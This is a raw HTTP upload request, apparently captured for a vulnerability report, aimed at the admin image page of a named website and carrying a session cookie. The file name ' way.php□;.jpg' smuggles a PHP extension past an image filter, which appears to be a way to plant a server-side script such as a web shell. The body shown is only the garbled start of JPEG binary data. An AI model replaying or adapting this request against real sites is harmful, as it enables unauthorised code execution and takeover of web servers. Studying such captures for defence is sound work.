 Host: www.zgbus.net
Proxy-Connection: Keep-Alive
Content-Length: 10825
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-CN
Content-Type: multipart/form-data; boundary=---------------------------7de38f12240a62
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SE 2.X
Referer: http://www.zgbus.net/admin/imgs.php
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=9q9te94cd4qt6je5eggjavd5p1; lzstat_uv=33860848542206243344|3211334;
lzstat_ss=1335755609_41_1416096840_3211334
-----------------------------7de38f12240a62
Content-Disposition: form-data; name="upfile"; filename=" way.php□;.jpg"
Content-Type: image/jpeg
□□□□JFIF□□□□□□□□□□□□□C□□□□□□□□□□□ □